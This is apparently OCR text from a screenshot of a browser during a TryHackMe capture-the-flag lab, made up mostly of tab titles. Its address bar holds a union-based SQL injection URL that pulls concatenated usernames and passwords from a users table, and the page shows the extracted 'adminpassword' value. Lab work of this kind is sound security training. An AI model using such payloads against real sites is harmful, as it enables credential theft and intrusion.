 SDU Se
CSS 261
Secure
XSS Gar
picoCTF
Project
CSS-26
hackthe
TryHack
TryHack
TryHack
TryHack
TryHack
TryHack
Us
Not secure
10.10.234.97/user?id=1%20and%201=2%20union%20select%201,concat(username,password),3%20from%20sqhell_4.users%20LIMIT%200,1%20--%20-
O
CSS 261
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
User
Login
Register
Home / User: adminpassword
User Details
User ID: 1
Username: adminpassword
Posts:
• First Post
• Second Post